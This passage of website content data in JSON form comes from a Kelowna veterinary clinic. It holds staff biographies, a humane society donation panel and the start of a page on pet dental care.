that:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Helps provide low-cost spay and neuter for pet parents in need","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rescues and rehomes stray, feral, and abandoned animals","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We're proud to support their cause, and we encourage you to learn about their mission, programs, and how you can help them give pets a second chance.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"vamt6wm5SHSKY77F50rkx"},"name":"IMAGE CONTAINER - 60/40 - Burtch Animal Hospital 1223 - Okanagan Humane Society Logo","title":null,"altText":"The logo for Okanagan Humane Society featuring a line drawing of a cat and a dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE=- 60/40 - Burtch Animal Hospital 1223 - Okanagan Humane Society Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2fRduLvXmiVciCBSVJBGqa/43f4bf34a7074b130b502d338baab383/60-40_ohs_logo_transparent.png","size":135100,"width":824,"height":509,"contentType":"image/png"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5zybuuVdzslbErK8h6KqvI"},"dataAnalyticsValue":"Other","label":"Donate to Okanagan Humane Society","ariaLabel":null,"url":"https://okanaganhumanesociety.com/donate/","hyperlinkType":"URL","title":"LINK - Burtch Animal Hospital 1223 - Okanagan Humane Society","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5c9EbG3Lo5MAidGh6tKbf3"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Our Animal Hospital Staff","metaDescription":"Our expert veterinarians and skilled vet staff here at Burtch Animal Hospital are ready when your pet needs us in Kelowna, BC. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5qMp7sEdPlWFT5nqQDiU4W"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Staff","title":"Our Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4YYtJtZ5mNjGIlDvsw69a"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff Member Holding A Cat","title":null,"altText":"Staff Member Holding A Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff Member Holding A Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Uf4TFGOeUOgo7uV3bvfwX/bed037adbe84bd4f72602b24c75d2d72/BurtchAH-SH.jpg","size":391356,"width":1600,"height":340,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3QIU9gX9LIbWNChe0jYToQ"},"name":"PROMO BANNER - Burtch Animal Hospital 1223 - ","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5c9EbG3Lo5MAidGh6tKbf3"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Burtch Animal Hospital has several staff members who are fluent in Spanish and Punjabi. This allows us to provide an informative visit and thorough care for our Spanish and Punjabi-speaking pet parents.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"StaffBlade","name":"STAFF BLADE - Burtch Animal Hospital 1223 - Our Veterinarians","sys":{"__typename":"Sys","id":"6eAscVlpVSSxNhFTkq4NPm"},"variation":"Variation-A","staffCarouselScrollHorizontal":false,"timePerSlide":null,"numberOfCardsPerSlide":"1","animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Linda Crews","url":"","createBioPage":null,"title":"Managing Veterinarian","shortBio":{"__typename":"StaffShortBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Linda Crews, a vet with 25+ years' of experience, specializes in integrative medicine, chronic care, and personalized treatment solutions.","marks":[],"data":{}}],"data":{}}]}},"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr Linda Crews graduated from the Ontario Veterinary College at the University of Guelph and has been practicing for over 25 years. She is a small animal veterinarian with a special interest in Integrative Medicine and is also a medical record enthusiast! Dr. Crews enjoys educating her clients on the pros and the cons of different treatment options, as well as trying to find the best way to approach chronic problems. She is passionate, dedicated, and strives to offer veterinary assistance to all people and pets; with the ultimate goal of working together to find the best solution for each individual family.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr Crews also has experience working for the College of Veterinarians in Ontario for nine years as a medical records reviewer while practicing in a variety of clinical environments. Dr. Crews has completed Training in Small Animal Acupuncture from Chi University in Florida \u0026 in Regenerative Medicine.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1sKIPq3mCREPgPfaCq6U6n"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Dr. Linda Crews ","title":null,"altText":"Dr. Linda Crews","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Dr. Linda Crews ","url":"https://images.ctfassets.net/rt5zmd3ipxai/2OxaO8M5pyRHiApc52TGbL/c82b1540211433c4c927385786180651/new-_cropped_-_staff_-_dr_linda_crews7.jpg","size":37819,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1fGBLczeogByQxAVRkdqro"}},{"__typename":"Staff","staffName":"Dr. Nancy Sharma","url":"","createBioPage":null,"title":"DVM","shortBio":{"__typename":"StaffShortBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Sharma is passionate about animal welfare, ethical care, and serving pets with compassion. She enjoys cooking, movies, music, and adventure.","marks":[],"data":{}}],"data":{}}]}},"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Nancy Sharma graduated from the College of Veterinary Science in Ludhiana, India in 2019, where she completed her Bachelor’s in Veterinary Science and Animal Husbandry.  She was awarded a merit certificate due to her excellent academic performance.  At the young age of 23, she started working towards her CVMA certification to qualify as a Veterinarian in Canada. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Sharma joined the team at Burtch Animal Hospital in 2023. She adores pets and upholds a strong belief in the ethical treatment of animals \u0026 their welfare.  What drew Dr. Sharma to vet medicine was the opportunity to serve creatures who could not speak for themselves.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Sharma’s hobbies include cooking, watching movies and listening to music. She has a keen interest in sports and has participated in several competitions. She is always up for new adventures and ready to experience all that life brings to her with open arms!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2NhmR9A3yJ9qBrCRm5KSZ9"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Dr. Nancy Sharma ","title":null,"altText":"Dr. Nancy Sharma","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Dr. Nancy Sharma ","url":"https://images.ctfassets.net/rt5zmd3ipxai/8zHoVbnFmEPfFdyfEZQd8/49511c7cf489c3603769efaa366517b9/new-_cropped_-_staff_-_dr_nancy_sharma5.jpg","size":38981,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7G8MN0kNen5ituBqMsWiCm"}},{"__typename":"Staff","staffName":"Dr. Erin Bennett","url":"","createBioPage":null,"title":"DVM ","shortBio":{"__typename":"StaffShortBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Erin Bennett, a feline-focused vet, specializes in dentistry, fear-free care, and building strong client connections.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr Erin Bennett graduated from the Ross University of Veterinary Medicine in 2019. Since graduating she has been working at a felines only practice and has a special interest in feline medicine and dentistry. She is a member of the American Association of Feline Practitioners and is a Cat Certified Veterinarian. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr Erin enjoys forming connections with clients and working together to find the best treatment plans that work for both the clients and patients. She is passionate about creating a calm, comforting and fear free environment in the hospital for the best possible patient experience. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Outside of work Dr Erin dabbles in many different hobbies and currently has a passion for permaculture, landscaping, hiking, and all manner of home repair projects. She enjoys learning about and participating in new things and dives into projects or research whole heartedly.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1frCtbHwsHNA9uARkoNU5A"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Dr. Erin Bennett ","title":null,"altText":"Dr. Erin Bennett","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Dr. Erin Bennett ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4C7IPM5wijFOA9SmVKSTqH/bb5bc7273d86a8ea6906bb1c2ac120a6/new-_cropped_-_staff_-_dr_erin_bennett.jpg","size":43588,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1PkF0SfOYPfWONnDQ45JI5"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Burtch Animal Hospital 7049 - Team Members ","sys":{"__typename":"Sys","id":"2VCmIJQ3CrQ5oKH0ab3G4F"},"variation":"Variation-A","staffCarouselScrollHorizontal":false,"timePerSlide":null,"numberOfCardsPerSlide":"1","animationOpacityIn":null,"fontColor":"Dark","sectionHeadline":"Team Members","anchorLink":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"cloudy","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Cindy Lalonde","url":"","createBioPage":null,"title":"Hospital Manager","shortBio":{"__typename":"StaffShortBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cindy is our dedicated Hospital Manager, bringing a wealth of experience and passion for exceptional pet care and team support.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cindy serves as the Hospital Manager at our clinic, where she oversees daily operations and ensures the highest standard of care for our patients and their families. With a background in both veterinary medicine and nursing, Cindy combines her expertise as a Registered Veterinary Technician with her leadership skills to create a supportive and efficient environment for both staff and clients. Her varied experience includes working with small animals, exotic pets, avian, wildlife, and even farm animals, showcasing her deep understanding of diverse animal care needs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before returning to veterinary medicine, Cindy pursued a wide range of experiences, including education, business entrepreneurship, and raising her family. She draws on these life experiences to manage challenges with empathy, adaptability, and a keen sense of organization. Cindy is passionate about creating a welcoming space where clients feel confident their pets are in caring hands and where her team thrives professionally.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Beyond her role at the clinic, Cindy enjoys beach downtime and every moment with her teenage daughters. A strong advocate for community and connection, she values the relationships she builds with both her team and the families they serve. Cindy is proud to bring her diverse skill set and dedication to our clinic, ensuring every visit is a positive and reassuring experience.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1T6em21VlfCBnHpsR2SQ3U"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Cindy Lalonde ","title":null,"altText":"Cindy Lalonde","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Cindy Lalonde ","url":"https://images.ctfassets.net/rt5zmd3ipxai/2dhQ491WYWLTzoJRGrdyEJ/81105fe1f36d0009da7ae71122067bfe/new-_cropped_-_staff_-_cindy_lalonde12.jpg","size":30436,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3d95PIziOMD5HYfw1FXzes"}},{"__typename":"Staff","staffName":"Christine Gagnon","url":"","createBioPage":null,"title":"Registered Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2v5ZtD2EKhy8k4wqjGbhLU"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Christine Gagnon ","title":null,"altText":"Christine Gagnon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Christine Gagnon ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7g7uRMUDM3XGKkmElkPjQ6/e49372e591eaba7b5dc3f7054fe3feb2/new-_cropped_-_staff_-_christine_gagnon.jpg","size":76473,"width":480,"height":479,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2brmPPSv1W7OSmQw5YhC9R"}},{"__typename":"Staff","staffName":"Inna Nifatova","url":"","createBioPage":null,"title":"Veterinary Technician","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bio Coming Soon!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6WGWVJ3TfUJjryZJnZgCE4"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Inna Nifatova ","title":null,"altText":"Inna Nifatova","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Inna Nifatova ","url":"https://images.ctfassets.net/rt5zmd3ipxai/4NgvAuJM0RnCjXhXgYFcr7/49e3a1419f905f1250000a5e5524d960/new-_cropped_-_staff_-_inna_nifatova1.jpg","size":60208,"width":480,"height":479,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1UolpJCQ4MVmjpdzZSmJgN"}},{"__typename":"Staff","staffName":"Barbara Soasti","url":"","createBioPage":null,"title":"Registered Veterinary Technologist","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3utnAp7UoYTJN1yGgiDntu"}},{"__typename":"Staff","staffName":"Valeria Rojas","url":"","createBioPage":null,"title":"Veterinary Assistant","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bio Coming Soon!","marks":[],"data":{}}]}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"MmYx6prFIRrj3AazLfpRj"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Valeria Rojas ","title":null,"altText":"Valeria Rojas","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Valeria Rojas ","url":"https://images.ctfassets.net/rt5zmd3ipxai/cgGJWhbztrYqd17GTprz1/89cbe5afdba6abfd0be93a1c281bb670/new-_cropped_-_staff_-_valeria_rojas3.jpg","size":36379,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"14UDJN5dIW1seaScLk7G65"}},{"__typename":"Staff","staffName":"  Fernanda Maria Valenzuela","url":null,"createBioPage":null,"title":"Veterinary Assistant ","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bio Coming Soon!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1ipe5EBPgprcJetGHaNmzz"},"name":"IMAGE CONTAINER - STAFF CARD - Burtch Animal Hospital 1223 - Taylor Koenigbauer","title":null,"altText":"Stencil Puppy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - STAFF CARD - Burtch Animal Hospital 1223 - Taylor Koenigbauer","url":"https://images.ctfassets.net/rt5zmd3ipxai/5r0Lxw1hPQHXc1AAUSYwQU/17a4d7294d1e12f0f219cdb9dc975bd1/new-_cropped_-_staff_-___fernanda_maria_valenzuela13.jpg","size":50312,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"52Jtd7Hxpy83Jz7mO37dOd"}},{"__typename":"Staff","staffName":"Mell Buckley","url":"","createBioPage":null,"title":"Customer Service Representative","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bio Coming Soon!","marks":[],"data":{}}]}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4EfYd1lzA44SOg2ZZO7XPK"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 7049 - Mell Buckley ","title":null,"altText":"Mell Buckley","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Burtch Animal Hospital 7049 - Mell Buckley ","url":"https://images.ctfassets.net/rt5zmd3ipxai/OkuzRxIoaiDxZ2EP6MDL3/af159f66f43cae49faa6bdc5f5e9989d/new-_cropped_-_staff_-_mell_buckley10.jpg","size":76541,"width":450,"height":449,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"RzNeAgoZOPUaA4OdwNO2r"}},{"__typename":"Staff","staffName":"Halie Amerlinck","url":"","createBioPage":null,"title":"Customer Service Representative","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bio Coming Soon!","marks":[],"data":{}}]}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1hldYs50JzmsF6iZZZNQhk"}},{"__typename":"Staff","staffName":"Madisyn Nyrose","url":"","createBioPage":null,"title":"Animal Care Attendant","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7KklyzgHyqH4ZAsIs0sFhP"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1UIV0I9U8oJ8aZGOf4Zcix"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Pet Care Services","metaDescription":"Burtch Animal Hospital is proud to offer the pets of Kelowna, BC a wide range of veterinary services for all your pet care needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5Gx14RFCATjbdqMjF8uy83"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Our Services","title":"Our Services","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3fCpYyB75gZBqQZHnn9cmp"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff Member Caring For Dog","title":null,"altText":"Staff member caring for a dog on an operating table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Staff Member Caring For Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/4v9Q6DQfMWtWUYWnaZbVjo/adfd5df779fba50f68fc53f1e627e75c/Secondary_Hero_-_Our_Services_-_109.jpg","size":179666,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO MOBILE - Burtch Animal Hospital 1223 - Staff Member Caring For Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/osR6p0A5bYytG0tI10Hu9/6d006d37f4c96f55e0b22e7fef764965/Secondary_Hero_Mobile_-_Our_Services_-_109.jpg","size":189191,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3V7QqEppXYb0f78bT6l8Hb"},"name":"SERVICES BLADE - Burtch Animal Hospital 1223 - General Wellness","sectionHeadline":"General Wellness","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6jLu8xru31qsWiunhPjGo1"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why do pets need dental care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental disease is one of the most common problems that we see in 